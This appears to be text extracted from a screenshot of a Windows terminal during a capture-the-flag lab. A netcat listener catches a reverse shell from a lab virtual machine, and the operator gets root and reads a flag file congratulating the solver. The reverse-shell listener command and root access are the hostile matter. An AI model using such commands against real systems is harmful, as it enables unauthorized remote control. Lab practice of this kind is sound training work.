 Cmder
listening on [any] 4766 ...
192.168.107.131: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.107.1] from (UNKNOWN) [192.168.107.131] 35904: NO_DATA
^C
C:\Users\asus\Desktop (master -> origin)
λ F:\渗透工具\Pentest-tools\nc\nc.exe -lvp 4766
listening on [any] 4766 ...
192.168.107.131: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.107.1] from (UNKNOWN) [192.168.107.131] 35906: NO_DATA
whoami
root
cat /root/flag.txt
Congratulations!
If you can read this, that means you were able to obtain root permissions on this VM.
You should be proud!
There are multiple ways to gain access remotely, as well as for privilege escalation.
Did you find them all?
@abatchy17
WOW we got reverse connectio
id
cd /root
cat flag.txt
nc.exe
Search